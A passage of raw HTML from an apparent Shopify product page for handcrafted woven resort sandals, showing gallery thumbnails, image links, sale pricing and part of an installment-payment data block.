            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-18
"
              >
                <img src="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394513214"
              data-media-position="19"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-19
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394283838"
              data-media-position="20"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-20
"
              >
                <img src="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394447678"
              data-media-position="21"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-21
"
              >
                <img src="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394545982"
              data-media-position="22"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-22
"
              >
                <img src="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394578750"
              data-media-position="23"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-23
"
              >
                <img src="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959394611518"
              data-media-position="24"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-24
"
              >
                <img src="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-24
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24064964723006__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24064964723006__main"
        data-section="template--24064964723006__main"
        data-url="/products/handcrafted-resort-woven-sandals"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Handcrafted Resort Woven Sandals
                </h1>
                <a href="/products/handcrafted-resort-woven-sandals" class="product__title">
                  <h2 class="h1">
                    Handcrafted Resort Woven Sandals
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24064964723006__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$74.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24064964723006__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50187369316670">
                  <shopify-payment-terms variant-id="50187369316670" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:50187369316670,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369349438,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369382206,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369414974,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369447742,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369480510,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369513278,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369546046,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369578814,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369611582,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369644350,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369677118,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369709886,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369742654,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369775422,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369808190,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369840958,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369873726,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369906494,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369939262,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187369972030,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370004798,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370037566,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370070334,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370103102,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370135870,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370168638,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370201406,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370234174,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370266942,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370299710,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370332478,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370365246,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370398014,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370430782,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370463550,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span 